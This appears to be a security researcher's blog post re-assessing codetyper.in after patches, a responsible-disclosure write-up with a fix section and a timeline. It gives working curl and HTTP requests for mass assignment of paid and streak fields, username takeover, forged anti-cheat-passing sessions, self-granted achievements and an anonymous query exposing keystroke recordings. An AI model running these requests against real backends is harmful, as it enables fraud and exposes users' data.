


<file: blog/codetyper-still-broken.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="A live re-assessment of codetyper.in after vendor patches. Most round-1 findings still open, plus new mass-assignment and anti-cheat bypasses.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; script-src 'self'; style-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'none';">
<meta name="author" content="btea">
<meta name="robots" content="noarchive">
<link rel="alternate" type="application/atom+xml" title="btea.dev blog" href="/feed.xml">
<link rel="canonical" href="https://btea.dev/blog/codetyper-still-broken.html">
<meta property="og:title" content="still broken: re-assessing codetyper.in after patches">
<meta property="og:description" content="A live re-assessment of codetyper.in after vendor patches. Most round-1 findings still open, plus new mass-assignment and anti-cheat bypasses.">
<meta property="og:type" content="article">
<meta property="og:url" content="https://btea.dev/blog/codetyper-still-broken.html">
<meta property="article:published_time" content="2026-06-29">
<meta name="twitter:card" content="summary">
<link rel="preload" as="font" type="font/woff2" href="../fonts/Redaction_50-Regular.woff2" crossorigin>
<link rel="stylesheet" href="../style.css">
<title>still broken: re-assessing codetyper.in / btea.dev</title>
</head>
<body class="article">
<a class="skip-link" href="#main">skip to content</a>
<header>
<h1>still broken: re-assessing codetyper.in after patches</h1>
<nav><a href="/">home</a> <a href="/uses/">uses</a> <a href="/homelab/">lab</a> <a href="./index.html" aria-current="page">blog</a></nav>
</header>
<main id="main">
<p class="post-meta"><time datetime="2026-06-29">june 29, 2026</time> · codetyper series, part 2 · ~5 min read</p>

<h2 id="context"><a href="#context">#</a> context</h2>
<p>In April 2026 I disclosed a set of critical vulnerabilities in <a href="./from-regular-user-to-super-admin.html">codetyper.in</a>. The vendor patched the admin IDOR. I came back in late May and late June to see what else stuck. The short version: the admin IDOR stayed fixed. Everything else didn't.</p>

<h2 id="patch-status"><a href="#patch-status">#</a> patch status</h2>
<table>
<tr><th>round-1 finding</th><th>patched?</th><th>notes</th></tr>
<tr><td>Admin IDOR</td><td><strong>Yes</strong></td><td>RLS on <code>admins</code> scoped to <code>auth.uid()</code>.</td></tr>
<tr><td>Private profile bypass</td><td><strong>Yes</strong></td><td><code>profile_public=false</code> rows filtered from anon.</td></tr>
<tr><td>RLS on <code>profiles</code></td><td><strong>No</strong></td><td>96 full records still served to anon.</td></tr>
<tr><td>RLS on <code>sessions</code></td><td><strong>No</strong></td><td>899 records. Now also leaks <code>flag_reason</code>, <code>moderator_note</code>.</td></tr>
<tr><td>RLS on <code>ghost_recordings</code></td><td><strong>No</strong></td><td>827 keystroke recordings, still joinable to usernames + snippet content.</td></tr>
<tr><td>Early-access code</td><td><strong>Partially (logic fixed, same code)</strong></td><td>Moved server-side, same code still validates.</td></tr>
</table>

<h2 id="mass-assign"><a href="#mass-assign">#</a> profiles mass assignment</h2>
<p>The RLS UPDATE policy on <code>profiles</code> restricts which <em>rows</em> you can modify but not which <em>columns</em>. Any authenticated user can set whatever they want on their own row:</p>
<pre data-lang="bash"><code>curl -X PATCH "$SUPA/rest/v1/profiles?id=eq.$MY_ID" \
  -H "apikey: $KEY" -H "Authorization: Bearer $TOKEN" \
  -d '{"is_plus":true,"is_bot":true,"longest_streak":999,
       "current_streak":365,"total_sessions":100}'
# HTTP 200 — all values applied</code></pre>
<p><code>is_plus</code>, <code>is_bot</code>, streaks, <code>total_sessions</code>, <code>showcase_achievements</code>, <code>username</code> — all directly settable. Free Plus, fake streaks, the username <code>admin</code> (nobody had claimed it).</p>

<h2 id="username"><a href="#username">#</a> username takeover</h2>
<p>Same column-level gap. You can change your username to any unclaimed string — <code>admin</code>, <code>support</code>, <code>moderator</code> were all available. <code>username_changed_at</code> didn't update after the PATCH, so there's no cooldown either.</p>
<pre data-lang="bash"><code>curl -X PATCH "$SUPA/rest/v1/profiles?id=eq.$MY_ID" \
  -H "apikey: $KEY" -H "Authorization: Bearer $TOKEN" \
  -d '{"username":"admin"}'
# HTTP 200 — "username":"admin"</code></pre>

<h2 id="session-forge"><a href="#session-forge">#</a> session forgery</h2>
<p>Any authenticated user can POST sessions with forged WPM, accuracy, and score. A server-side trigger checks for score mismatches and sets <code>flagged_for_review: true</code>, but the session is still inserted and <code>total_sessions</code> still increments. The anti-cheat formula is in the public bundle:</p>
<pre data-lang="js"><code>function QC(nckpm, accuracy, perfect) {
  return round(nckpm^0.65 * accuracy^1.5 * 17.8 * (perfect ? 1.05 : 1));
}</code></pre>
<p>Compute a matching <code>deft_score</code> and the session passes unflagged:</p>
<pre data-lang="http"><code>POST /rest/v1/sessions
  {"nckpm":600, "accuracy":97.5, "deft_score":1096, "tier":"ELITE"}
  -->  HTTP 201 — not flagged</code></pre>
<p>Twenty forged sessions later my test account hit <strong>#1 on the Python leaderboard</strong> with a rolling average of 1027.75 (previous #1 was 961).</p>
<p><img src="../images/blog/leaderboard.png" alt="#1 position on the codetyper.in Python leaderboard after submitting 20 forged sessions" loading="lazy" decoding="async" width="638" height="714"></p>

<h2 id="achievements"><a href="#achievements">#</a> self-grant achievements</h2>
<p><code>user_achievements</code> has no RLS on INSERT, and the <code>achievements</code> table is anon-readable, so every achievement ID is known. Grant yourself whatever:</p>
<pre data-lang="http"><code>POST /rest/v1/user_achievements
  {"user_id":"&lt;self&gt;","achievement_id":"speed_80"}
POST /rest/v1/user_achievements
  {"user_id":"&lt;self&gt;","achievement_id":"speed_100"}
--&gt; HTTP 201 — both granted</code></pre>
<p>I granted 11 including <code>streak_365</code>, <code>speed_80</code>, and <code>speed_100</code>. They show on the public profile via <code>showcase_achievements</code>.</p>

<h2 id="profile-result"><a href="#profile-result">#</a> the result</h2>
<p>Combined with the mass-assignment PATCH above, the forged profile looked like this:</p>
<p><img src="../images/blog/forged-profile.png" alt="Forged codetyper.in profile showing Plus badge, 999-day streak, ELITE tier, and all achievements" loading="lazy" decoding="async" width="638" height="704"></p>

<h2 id="regressions"><a href="#regressions">#</a> still anon-readable</h2>
<ul>
<li><strong>profiles</strong> — 96 records with bio, social handles, streak stats, <code>is_plus</code>.</li>
<li><strong>sessions</strong> — 899 records. New columns: <code>flagged_for_review</code>, <code>flag_reason</code>, <code>moderator_note</code>. Anyone can see who's been flagged and why.</li>
<li><strong>ghost_recordings</strong> — 827 keystroke-biometric recordings, joinable to <code>profiles(username)</code> and <code>snippets(content)</code> in one query.</li>
</ul>
<pre data-lang="bash"><code>curl "$SUPA/rest/v1/ghost_recordings?\
select=user_id,profiles(username),snippets(content),recording_json&limit=10" \
  -H "apikey: $KEY"</code></pre>

<h2 id="chain"><a href="#chain">#</a> full chain</h2>
<pre data-lang="bash"><code>1. Register account (no email confirmation, no rate limit)
2. PATCH profiles → is_plus, is_bot, streak=999
3. POST user_achievements → speed_80, speed_100, anything
4. Compute matching score from the public formula
5. POST sessions × 20 → all pass anti-cheat
6. #1 on the Python leaderboard, Plus, ELITE, 999-day streak, all achievements</code></pre>
<p>Three minutes of curl.</p>

<h2 id="blocked"><a href="#blocked">#</a> what's blocked</h2>
<p>The admin IDOR fix is solid. These all fail appropriately:</p>
<table>
<tr><th>endpoint</th><th>result</th></tr>
<tr><td>INSERT into <code>admins</code></td><td><code>42501</code></td></tr>
<tr><td>SELECT from <code>admins</code> (other rows)</td><td><code>[]</code></td></tr>
<tr><td><code>auth/v1/admin/*</code></td><td><code>403 not_admin</code></td></tr>
<tr><td>INSERT into <code>blog_posts</code>, <code>changelogs</code>, <code>roadmap_items</code></td><td><code>42501</code></td></tr>
<tr><td><code>ghost_recordings</code> with foreign <code>user_id</code></td><td><code>403</code></td></tr>
<tr><td>JWTs</td><td>ES256, not forgeable</td></tr>
</table>

<h2 id="fix"><a href="#fix">#</a> fix</h2>
<p>Postgres RLS is row-level only. Column-level write protection needs either a <code>BEFORE UPDATE</code> trigger that rejects changes to protected columns (<code>is_plus</code>, <code>is_bot</code>, streaks, <code>username</code>) by non-service-role JWTs, or a <code>SECURITY DEFINER</code> RPC that only accepts user-editable fields. <code>is_plus</code> should only be writable by the billing webhook. The anti-cheat should hard-reject mismatches instead of soft-flagging, and <code>ghost_recordings</code> needs RLS.</p>

<hr>

<h2 id="timeline"><a href="#timeline">#</a> timeline</h2>
<table>
<tr><th>Date</th><th>Breakthrough</th></tr>
<tr><td><time datetime="2026-04-17">April 17, 2026</time></td><td>Round 1: check first post for more info :) </td></tr>
<tr><td><time datetime="2026-04-19">April 19, 2026</time></td><td>Round 1 reported to vendor</td></tr>
<tr><td><time datetime="2026-04-20">April 20, 2026</time></td><td>Vendor confirms patches</td></tr>
<tr><td><time datetime="2026-04-21">April 21, 2026</time></td><td>Round 1 write-up published</td></tr>
<tr><td><time datetime="2026-05-30">May 30, 2026</time></td><td>Round 2: re-test. Most findings still open.</td></tr>
<tr><td><time datetime="2026-06-25">June 25, 2026 (resumed after exams)</time></td><td>Round 3: live demo, #1 on the leaderboard.</td></tr>
<tr><td><time datetime="2026-06-29">June 29, 2026</time></td><td>Write-up published.</td></tr>
</table>

<hr>

<h2 id="tldr"><a href="#tldr">#</a> tl:dr</h2>
<ul>
<li>Admin IDOR: fixed.</li>
<li>Anon data leaks (profiles, sessions, ghost_recordings): still open. Moderation metadata now exposed too.</li>
<li><code>profiles</code> mass assignment: set <code>is_plus</code>, streaks, username, <code>is_bot</code> — whatever you want.</li>
<li>Anti-cheat: formula is in the public bundle. Submit matching scores, pass unflagged.</li>
<li>I hit #1 on the Python leaderboard in 3 minutes.</li>
<li>Fix: column-level write protection, hard-reject mismatches, RLS on <code>ghost_recordings</code>.</li>
</ul>

<hr>

<p><em>All testing performed with authorization. Only throwaway accounts were modified; changes were reverted promptly after disclosure. No other user data was touched. Content disclosure: The development of this specific page was aided with AI tools.</em></p>

<p class="related">related: <a href="./from-regular-user-to-super-admin.html">from regular user to super admin: hacking codetyper.in</a> — part 1, where all this started.</p>

<p class="back-link">← <a href="../index.html">btea.dev</a></p>
</main>

<footer><p>© 2026 btea.dev · <a href="https://github.com/itsbt125/btea.dev" target="_blank" rel="noopener noreferrer">source code</a></p></footer>
<script src="post.js" defer></script>
</body>
</html>
</file>

